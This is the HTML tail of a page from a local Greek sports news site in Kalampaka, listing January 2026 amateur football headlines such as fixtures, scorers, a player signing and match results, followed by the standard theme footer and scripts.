                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%ba%ce%bb%ce%b5%ce%af%ce%bd%ce%b5%ce%b9-%ce%bf-%ce%b1-%ce%b3%cf%8d%cf%81%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%b1/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: κλείνει ο α&#8217; γύρος με τα ματς της 11ης αγωνιστικής"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-24-25P1360790-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-24-25P1360790-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-24-25P1360790-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Α&#8217; Ερασιτεχνική: κλείνει ο α&#8217; γύρος με τα ματς της 11ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%ba%ce%bb%ce%b5%ce%af%ce%bd%ce%b5%ce%b9-%ce%bf-%ce%b1-%ce%b3%cf%8d%cf%81%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%b1/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: κλείνει ο α&#8217; γύρος με τα ματς της 11ης αγωνιστικής">Α&#8217; Ερασιτεχνική: κλείνει ο α&#8217; γύρος με τα ματς της 11ης...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T16:58:43+00:00" >20/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%ba%ce%bb%ce%b5%ce%af%ce%bd%ce%b5%ce%b9-%ce%bf-%ce%b1-%ce%b3%cf%8d%cf%81%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%b1/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Το ερχόμενο Σάββατο για το πρωτάθλημα της Α&#039; Ερασιτεχνικής κατηγορίας θα διεξαχθούν τα παιχνίδια της 11ης αγωνιστικής η οποία είχε αναβληθεί λόγω κακών καιρικών...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-15%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460142-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460142-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460142-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-15%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T21:28:45+00:00" >19/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%ce%bd%ce%bf%cf%85%ce%bd-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%cf%8c%ce%ba%cf%84%ce%b7%cf%83%ce%b7-4/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%ce%bd%ce%bf%cf%85%ce%bd-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%cf%8c%ce%ba%cf%84%ce%b7%cf%83%ce%b7-4/" rel="bookmark" title="Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση">Τα Μετέωρα ανακοινώνουν την απόκτηση του Δημήτρη Λυρίτση</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T16:21:29+00:00" >18/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/" rel="bookmark" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα">Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:18:26+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-3-2-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%b1%cf%80%cf%8c/" rel="bookmark" class="td-image-wrap" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-3-2-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%b1%cf%80%cf%8c/" rel="bookmark" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα">Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T20:34:38+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%ac%cf%84%ce%bf%cf%85-119/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις του Σαββάτου"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-534x375.jpg 534w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Οι αθλητικές μεταδόσεις του Σαββάτου" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%ac%cf%84%ce%bf%cf%85-119/" rel="bookmark" title="Οι αθλητικές μεταδόσεις του Σαββάτου">Οι αθλητικές μεταδόσεις του Σαββάτου</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-25T02:47:12+00:00" >25/02/2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%80%cf%81%cf%8e%cf%84%ce%bf%cf%82-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%cf%85%cf%81%cf%89%ce%bb%ce%af%ce%b3%ce%ba%ce%b1-%ce%bf-%ce%b2%ce%b1%cf%83%ce%af%ce%bb%ce%b7/" rel="bookmark" class="td-image-wrap" title="Πρώτος σκόρερ στην Ευρωλίγκα ο Βασίλης Σπανούλης"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/01/span-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/01/span-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/01/span-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Πρώτος σκόρερ στην Ευρωλίγκα ο Βασίλης Σπανούλης" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%80%cf%81%cf%8e%cf%84%ce%bf%cf%82-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%cf%85%cf%81%cf%89%ce%bb%ce%af%ce%b3%ce%ba%ce%b1-%ce%bf-%ce%b2%ce%b1%cf%83%ce%af%ce%bb%ce%b7/" rel="bookmark" title="Πρώτος σκόρερ στην Ευρωλίγκα ο Βασίλης Σπανούλης">Πρώτος σκόρερ στην Ευρωλίγκα ο Βασίλης Σπανούλης</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-03T00:23:04+00:00" >03/01/2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6970def59b490
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[8067]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -144
content:
{"8067":27}